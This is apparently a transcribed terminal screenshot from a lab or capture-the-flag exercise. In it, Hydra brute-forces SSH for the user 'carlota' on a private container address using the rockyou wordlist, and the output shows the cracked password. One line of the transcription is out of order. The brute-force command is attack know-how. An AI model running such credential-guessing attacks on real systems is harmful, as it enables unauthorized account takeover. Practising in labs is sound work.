 ┌──(arcadio8㉿LAPTOP-9ST1CEO5)-[~/Escritorio/amor]
└─$ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172
.17.0.2 -t 64
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do
 not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Contraseña: babygirl
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
6-05-03 13:03:41
[WARNING] Many SSH configurations limit the number of parallel tas
ks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login
 tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did
 not complete until end.